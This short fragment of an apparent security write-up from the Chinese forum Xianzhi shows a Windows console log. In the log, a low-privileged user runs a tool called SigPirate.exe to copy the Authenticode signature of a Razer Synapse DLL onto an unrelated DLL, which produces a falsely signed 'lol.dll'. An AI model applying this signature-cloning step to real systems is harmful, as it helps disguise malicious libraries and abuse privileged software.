 C:\Users\lowpriv\Desktop>
C:\Users\lowpriv\Desktop>SigPirate.exe -s "C:\ProgramData\Razer\Synapse3\Service\Bin\Common.Acceleration.dll" -d ClassLibrary1.dll -o lol.dll -a
[+] Copying authenticode signature...
[+] Parsed PE for Security Directory Entry
[+] Parsing target/destination PE
[+] Parsed PE for Security Directory Entry
[+] Updating target PE....
Updated Security Directory Entry VA: 00001200
Updated Security Directory Entry Size: 000018F0
C:\Users\lowpriv\Desktop>
先知社区